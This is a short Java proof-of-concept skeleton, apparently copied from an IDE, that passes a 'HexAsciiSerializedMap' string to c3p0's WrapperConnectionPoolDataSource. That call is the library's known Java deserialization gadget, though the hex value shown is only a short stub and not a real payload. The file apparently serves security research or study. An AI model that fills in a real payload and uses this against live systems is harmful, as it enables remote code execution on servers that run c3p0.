 package org.example;
import com.mchange.v2.c3p0.WrapperConnectionPoolDataSource;
no usages
public class c3p_hex_base {
no usages
public static void main(String[] args) throws Exception{
WrapperConnectionPoolDataSource wrapperConnectionPoolDataSource = new WrapperConnectionPoolDataSource();
wrapperConnectionPoolDataSource.setUserOverridesAsString("HexAsciiSerializedMap:01ea09dc");
}
}